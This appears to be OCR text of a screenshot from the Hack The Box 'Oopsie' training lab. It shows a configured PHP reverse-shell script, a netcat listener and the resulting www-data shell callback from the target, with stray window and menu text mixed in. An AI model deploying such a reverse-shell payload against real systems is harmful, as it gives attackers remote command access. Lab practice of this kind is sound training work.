 File Edit Selection View Go Run Terminal Help ● Oopsie - Labs - VSCodium
File Machine View Input Devices Help
[Burp Suite C... [Hack The Bo... /home/kali/D... [kali@kali: ~/... kali@kali: ~/D... [Oopsie - File ... 06:42 AM
/home/kali/Desktop/HTB/Starting Point/Oopsie/php-reverse-shell.php - Mousepad
Fi
File Edit Search View Document Help
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
ka
$VERSION = "1.0";
1:
$ip = '10.10.14.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
2:
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/none
inet 10.10.14.6/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1004/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::3082:c7d6:f104:d859/64 scope link stable-privacy
valid_lft forever preferred_lft forever
kali@kali:~/Desktop/HTB/Starting Point/Oopsie$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.28] 52022
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:43:49 up  2:17,  1 user,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
robert   pts/0    10.10.14.50      09:11   33:41   0.26s  0.01s sshd: robert [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ kali@kali:~/Desktop/HTB/Starting Point/Oopsie$
Right Ctrl
master* 0 0 Ln 44, Col 1 Spaces: 4 UTF-8 LF Plain Text
ECE Status | ASPEN - ... Oracle VM VirtualBox ... ● Oopsie - Labs - VSC... Kali-Linux-2020.2a-vb... 4:12 PM